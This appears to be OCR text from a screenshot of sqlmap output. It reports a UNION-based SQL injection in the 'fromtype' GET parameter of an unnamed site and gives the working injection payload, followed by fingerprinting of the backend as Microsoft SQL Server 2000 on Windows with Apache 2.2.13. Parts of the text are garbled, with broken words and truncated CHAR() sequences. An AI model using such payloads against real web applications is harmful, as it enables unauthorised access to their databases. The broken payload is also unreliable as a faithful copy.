 Sqlmap
sqlmap identified the following injection points with a total of 357 HTTP(s)
uests:
---
Parameter: fromtype (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: zcid=569&fromtype=wap' UNION ALL SELECT NULL,CHAR(113)+CHAR(107)
AR(106)+CHAR(122)+CHAR(113)+CHAR(85)+CHAR(71)+CHAR(84)+CHAR(107)+CHAR(116)+CH
84)+CHAR(115)+CHAR(105)+CHAR(119)+CHAR(67)+CHAR(113)+CHAR(112)+CHAR(106)+CHAR
3)+CHAR(113),NULL,NULL,NULL,NULL,NULL--
---
[15:17:09] [INFO] testing Microsoft SQL Server
[15:17:10] [INFO] confirming Microsoft SQL Server
[15:17:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.2.13
back-end DBMS: Microsoft SQL Server 2000